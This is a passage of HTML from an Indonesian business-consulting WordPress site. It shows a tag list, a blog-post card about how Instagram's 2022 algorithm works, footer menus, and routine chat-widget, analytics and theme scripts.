href="https://satoeasa.com/tag/usaha-tahu-bakso/">usaha tahu bakso</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-crispy" href="https://satoeasa.com/tag/usaha-tahu-bakso-crispy/">usaha tahu bakso crispy</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-rumahan" href="https://satoeasa.com/tag/usaha-tahu-bakso-rumahan/">usaha tahu bakso rumahan</a></li><li class=""><a data-rel=".tag-usaha-tahu-gejrot" href="https://satoeasa.com/tag/usaha-tahu-gejrot/">usaha tahu gejrot</a></li><li class=""><a data-rel=".tag-usaha-tahu-rumahan" href="https://satoeasa.com/tag/usaha-tahu-rumahan/">usaha tahu rumahan</a></li><li class=""><a data-rel=".tag-usaha-tambang" href="https://satoeasa.com/tag/usaha-tambang/">usaha tambang</a></li><li class=""><a data-rel=".tag-usaha-umkm" href="https://satoeasa.com/tag/usaha-umkm/">Usaha UMKM</a></li><li class=""><a data-rel=".tag-usaha-yang-perlu-nib" href="https://satoeasa.com/tag/usaha-yang-perlu-nib/">usaha yang perlu NIB</a></li><li class=""><a data-rel=".tag-usahabaru" href="https://satoeasa.com/tag/usahabaru/">UsahaBaru</a></li><li class=""><a data-rel=".tag-usahakecil" href="https://satoeasa.com/tag/usahakecil/">UsahaKecil</a></li><li class=""><a data-rel=".tag-usahakecilmenengah" href="https://satoeasa.com/tag/usahakecilmenengah/">UsahaKecilMenengah</a></li><li class=""><a data-rel=".tag-usahamodalkecil" href="https://satoeasa.com/tag/usahamodalkecil/">UsahaModalKecil</a></li><li class=""><a data-rel=".tag-usahasukses" href="https://satoeasa.com/tag/usahasukses/">UsahaSukses</a></li><li class=""><a data-rel=".tag-uspproduk" href="https://satoeasa.com/tag/uspproduk/">USPProduk</a></li><li class=""><a data-rel=".tag-verifikasi-izin-usaha" href="https://satoeasa.com/tag/verifikasi-izin-usaha/">verifikasi izin usaha</a></li><li class=""><a data-rel=".tag-video-budidaya-jagung-manis" href="https://satoeasa.com/tag/video-budidaya-jagung-manis/">video budidaya jagung manis</a></li><li class=""><a data-rel=".tag-video-budidaya-pisang-kepok" href="https://satoeasa.com/tag/video-budidaya-pisang-kepok/">video budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-ving" href="https://satoeasa.com/tag/ving/">ving</a></li><li class=""><a data-rel=".tag-viral-marketing" href="https://satoeasa.com/tag/viral-marketing/">Viral Marketing</a></li><li class=""><a data-rel=".tag-viral-strategy" href="https://satoeasa.com/tag/viral-strategy/">Viral Strategy</a></li><li class=""><a data-rel=".tag-visibilitasonline" href="https://satoeasa.com/tag/visibilitasonline/">VisibilitasOnline</a></li><li class=""><a data-rel=".tag-visual-branding" href="https://satoeasa.com/tag/visual-branding/">Visual Branding</a></li><li class=""><a data-rel=".tag-visual-content" href="https://satoeasa.com/tag/visual-content/">Visual Content</a></li><li class=""><a data-rel=".tag-visual-kemasan-produk" href="https://satoeasa.com/tag/visual-kemasan-produk/">visual kemasan produk</a></li><li class=""><a data-rel=".tag-visual-produk" href="https://satoeasa.com/tag/visual-produk/">visual produk</a></li><li class=""><a data-rel=".tag-wa-marketing" href="https://satoeasa.com/tag/wa-marketing/">WA Marketing</a></li><li class=""><a data-rel=".tag-waktu-penerapa-choaching" href="https://satoeasa.com/tag/waktu-penerapa-choaching/">Waktu Penerapa Choaching</a></li><li class=""><a data-rel=".tag-waktu-pengurusan-izin-usaha" href="https://satoeasa.com/tag/waktu-pengurusan-izin-usaha/">Waktu Pengurusan Izin Usaha</a></li><li class=""><a data-rel=".tag-walmart" href="https://satoeasa.com/tag/walmart/">walmart</a></li><li class=""><a data-rel=".tag-waralaba" href="https://satoeasa.com/tag/waralaba/">waralaba</a></li><li class=""><a data-rel=".tag-warmindo-franchise-murah-untung-melimpah" href="https://satoeasa.com/tag/warmindo-franchise-murah-untung-melimpah/">Warmindo Franchise Murah Untung Melimpah</a></li><li class=""><a data-rel=".tag-warna-kemasan" href="https://satoeasa.com/tag/warna-kemasan/">warna kemasan</a></li><li class=""><a data-rel=".tag-warna-kemasan-yang-menarik" href="https://satoeasa.com/tag/warna-kemasan-yang-menarik/">warna kemasan yang menarik</a></li><li class=""><a data-rel=".tag-warren-buffett" href="https://satoeasa.com/tag/warren-buffett/">warren buffett</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-di-jogja" href="https://satoeasa.com/tag/warung-masakan-bali-di-jogja/">warung masakan bali di jogja</a></li><li class=""><a data-rel=".tag-warung-masakan-bali-terdekat" href="https://satoeasa.com/tag/warung-masakan-bali-terdekat/">warung masakan bali terdekat</a></li><li class=""><a data-rel=".tag-wastra-indonesia" href="https://satoeasa.com/tag/wastra-indonesia/">wastra Indonesia</a></li><li class=""><a data-rel=".tag-wastra-nusantara" href="https://satoeasa.com/tag/wastra-nusantara/">wastra nusantara</a></li><li class=""><a data-rel=".tag-wastra-yogyakarta" href="https://satoeasa.com/tag/wastra-yogyakarta/">wastra Yogyakarta</a></li><li class=""><a data-rel=".tag-wayang-kulit" href="https://satoeasa.com/tag/wayang-kulit/">Wayang kulit</a></li><li class=""><a data-rel=".tag-wayang-kulit-berasal-dari" href="https://satoeasa.com/tag/wayang-kulit-berasal-dari/">wayang kulit berasal dari</a></li><li class=""><a data-rel=".tag-website-jual-foto" href="https://satoeasa.com/tag/website-jual-foto/">website jual foto</a></li><li class=""><a data-rel=".tag-website-oss" href="https://satoeasa.com/tag/website-oss/">Website OSS</a></li><li class=""><a data-rel=".tag-wedang-seruni" href="https://satoeasa.com/tag/wedang-seruni/">wedang seruni</a></li><li class=""><a data-rel=".tag-wedang-tepis" href="https://satoeasa.com/tag/wedang-tepis/">wedang tepis</a></li><li class=""><a data-rel=".tag-wedang-uwuh" href="https://satoeasa.com/tag/wedang-uwuh/">wedang uwuh</a></li><li class=""><a data-rel=".tag-wedding-souvenir-eco-friendly" href="https://satoeasa.com/tag/wedding-souvenir-eco-friendly/">wedding souvenir eco friendly</a></li><li class=""><a data-rel=".tag-whatsapp-api" href="https://satoeasa.com/tag/whatsapp-api/">WhatsApp API</a></li><li class=""><a data-rel=".tag-whatsapp-bisnis" href="https://satoeasa.com/tag/whatsapp-bisnis/">WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-whatsapp-business" href="https://satoeasa.com/tag/whatsapp-business/">whatsapp business</a></li><li class=""><a data-rel=".tag-whatsapp-bussines" href="https://satoeasa.com/tag/whatsapp-bussines/">WhatsApp Bussines</a></li><li class=""><a data-rel=".tag-whatsapp-marketing" href="https://satoeasa.com/tag/whatsapp-marketing/">whatsapp marketing</a></li><li class=""><a data-rel=".tag-wirausaha" href="https://satoeasa.com/tag/wirausaha/">Wirausaha</a></li><li class=""><a data-rel=".tag-wirausaha-budidaya-ikan-lele" href="https://satoeasa.com/tag/wirausaha-budidaya-ikan-lele/">wirausaha budidaya ikan lele</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-pisang" href="https://satoeasa.com/tag/wirausaha-keripik-pisang/">wirausaha keripik pisang</a></li><li class=""><a data-rel=".tag-wirausaha-keripik-tempe" href="https://satoeasa.com/tag/wirausaha-keripik-tempe/">wirausaha keripik tempe</a></li><li class=""><a data-rel=".tag-wirausaha-muda" href="https://satoeasa.com/tag/wirausaha-muda/">Wirausaha Muda</a></li><li class=""><a data-rel=".tag-wirausaha-muda-mandiri" href="https://satoeasa.com/tag/wirausaha-muda-mandiri/">wirausaha muda mandiri</a></li><li class=""><a data-rel=".tag-wirausaha-pemula" href="https://satoeasa.com/tag/wirausaha-pemula/">wirausaha pemula</a></li><li class=""><a data-rel=".tag-wirausaha-sukses" href="https://satoeasa.com/tag/wirausaha-sukses/">Wirausaha Sukses</a></li><li class=""><a data-rel=".tag-wirausaha-wanita" href="https://satoeasa.com/tag/wirausaha-wanita/">wirausaha wanita</a></li><li class=""><a data-rel=".tag-wirausahakreatif" href="https://satoeasa.com/tag/wirausahakreatif/">WirausahaKreatif</a></li><li class=""><a data-rel=".tag-woocommerce" href="https://satoeasa.com/tag/woocommerce/">woocommerce</a></li><li class=""><a data-rel=".tag-word-of-mouth" href="https://satoeasa.com/tag/word-of-mouth/">Word of Mouth</a></li><li class=""><a data-rel=".tag-word-of-mouth-marketing" href="https://satoeasa.com/tag/word-of-mouth-marketing/">Word of Mouth Marketing</a></li><li class=""><a data-rel=".tag-wordofmouth" href="https://satoeasa.com/tag/wordofmouth/">WordOfMouth</a></li><li class=""><a data-rel=".tag-worklifebalance" href="https://satoeasa.com/tag/worklifebalance/">WorkLifeBalance</a></li><li class=""><a data-rel=".tag-wortel" href="https://satoeasa.com/tag/wortel/">wortel</a></li><li class=""><a data-rel=".tag-wuling" href="https://satoeasa.com/tag/wuling/">wuling</a></li><li class=""><a data-rel=".tag-yayasan-globalisasi-saemaul-indonesia" href="https://satoeasa.com/tag/yayasan-globalisasi-saemaul-indonesia/">Yayasan globalisasi Saemaul Indonesia</a></li><li class=""><a data-rel=".tag-youtube-affiliate" href="https://satoeasa.com/tag/youtube-affiliate/">youtube affiliate</a></li><li class=""><a data-rel=".tag-youtube-marketing" href="https://satoeasa.com/tag/youtube-marketing/">youtube marketing</a></li><li class=""><a data-rel=".tag-yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/yuk-mengenal-fitur-whatsapp-bisnis-untuk-usaha/">YUK MENGENAL FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-zalora" href="https://satoeasa.com/tag/zalora/">Zalora</a></li><li class=""><a data-rel=".tag-zalora-aplikasi-jualan-online" href="https://satoeasa.com/tag/zalora-aplikasi-jualan-online/">Zalora Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-zanana-keripik-pisang" href="https://satoeasa.com/tag/zanana-keripik-pisang/">zanana keripik pisang</a></li><li class=""><a data-rel=".tag-zonasi-usaha" href="https://satoeasa.com/tag/zonasi-usaha/">zonasi usaha</a></li><li class=""><a data-rel=".tag-3297" href="https://satoeasa.com/tag/3297/">]</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/">All</a></li><li class=""><a data-rel=".author-admima" href="https://satoeasa.com/author/admima/">Admima</a></li><li class=""><a data-rel=".author-admin" href="https://satoeasa.com/author/admin/">Imron Rosadi</a></li><li class=""><a data-rel=".author-adminsatoeasa" href="https://satoeasa.com/author/adminsatoeasa/">Admin</a></li><li class=""><a data-rel=".author-satoeasa" href="https://satoeasa.com/author/satoeasa/">Satoeasa</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix author-satoeasa post-1228 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing tag-algoritma-instagram tag-algoritma-instagram-2022 tag-cara-kerja-algoritma-instagram tag-cara-kerja-algoritma-instagram-2022 tag-cara-kerja-algoritma-instagram-2022-terbaru tag-cara-kerja-algoritma-instagram-marketing tag-cara-kerja-algoritma-instagram-terbaru tag-cara-memasarkan-produk-lewat-instagram tag-instagram-marketing tag-instagram-marketing-tutorial tag-instagram-tips-malayalam tag-mallu-tips-android-instagram-followers tag-tips-instagram-marketing tag-tips-instagram-reels tag-tips-pemasaran-lewat-instagram" style=""><div class="date_label">January 6, 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/"><div class="mask"></div><img width="960" height="720" src="https://satoeasa.com/wp-content/uploads/2022/01/Cara-Kerja-Algoritma-Instagram-2022-Terbaru-960x720.png" class="scale-with-grid wp-post-image" alt="" decoding="async" /></a><div class="image_links double"><a href="https://satoeasa.com/wp-content/uploads/2022/01/Cara-Kerja-Algoritma-Instagram-2022-Terbaru-1024x410.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://satoeasa.com/category/digital-marketing/" rel="category tag">Digital Marketing</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/">Cara Kerja Algoritma Instagram 2022 Terbaru</a></h2></div><div class="post-excerpt">Sebagai media sosial, Instagram temasuk media sosial yang cukup aktif membuat inovasi dengan baerbagai macam fitur tambahan. Hal ini cukup beralasan karena memang pengguna Instagram sangat<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="1228"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://satoeasa.com/cara-kerja-algoritma-instagram-2022-terbaru/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><h4>KELAS ONLINE GRATIS</h4><div class="menu-kelas-online-gratis-container"><ul id="menu-kelas-online-gratis" class="menu submenus-show"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://satoeasa.com/instagram-marketing/">Instagram Marketing</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://satoeasa.com/instagram-ads/">Instagram Ads</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://satoeasa.com/whatsapp-marketing/">Whatsapp Marketing</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://satoeasa.com/facebook-marketplace/">Facebook Marketplace</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://satoeasa.com/cara-membangun-brand-produk/">Cara Membangun Brand Produk</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://satoeasa.com/cara-membuat-copywriting/">Cara Membuat Copywriting</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>LAYANAN</h4><div class="menu-layanan-container"><ul id="menu-layanan" class="menu submenus-show"><li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="https://api.whatsapp.com/send?phone=628562729355&#038;text=Halo%20Satoeasa%2C%20mau%20daftar%20konsultasi%20nih.%20">Mau Konsultasi..? Klik Disini!</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://satoeasa.com/terpercaya-wa-08562729355-konsultan-bisnis-jasa-konsultasi-bisnis/">TERPERCAYA, WA 08562729355, KONSULTAN BISNIS JASA KONSULTASI BISNIS</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://satoeasa.com/pelatihan-pembentukan-dan-pengembangan-bumdes%e2%80%8b/">Pelatihan Pembentukan dan Pengembangan BUMDES​</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://satoeasa.com/pelatihan-cara-membangun-brand-produk/">Pelatihan Cara Membangun Brand Produk</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://satoeasa.com/pelatihan-cara-membangun-personal-branding/">Pelatihan Cara Membangun Personal Branding</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://satoeasa.com/pelatihan-service-exellent/">Pelatihan Service Exellent</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>TENTANG KAMI</h4>			<div class="textwidget"><p><a href="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"><img decoding="async" class="wp-image-636 alignleft" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa-300x89.png" alt="" width="259" height="77" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="widget_mfn_menu-4" class="widget widget_mfn_menu"><div class="menu-about-container"><ul id="menu-about" class="menu submenus-show"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/">Tentang Kami</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://satoeasa.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© 2021 Jasa Konsultasi Bisnis. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://satoeasa.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Mau Konsultasi?</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;628562729355&quot;,&quot;pre_filled&quot;:&quot;Halo Satoeasa, mau konsultasi nih gimana caranya?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5d366ebb7a"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628562729355","pre_filled":"Halo Satoeasa, mau konsultasi nih gimana caranya?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://satoeasa.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/plugins.js" id="mfn-plugins-js"></script>
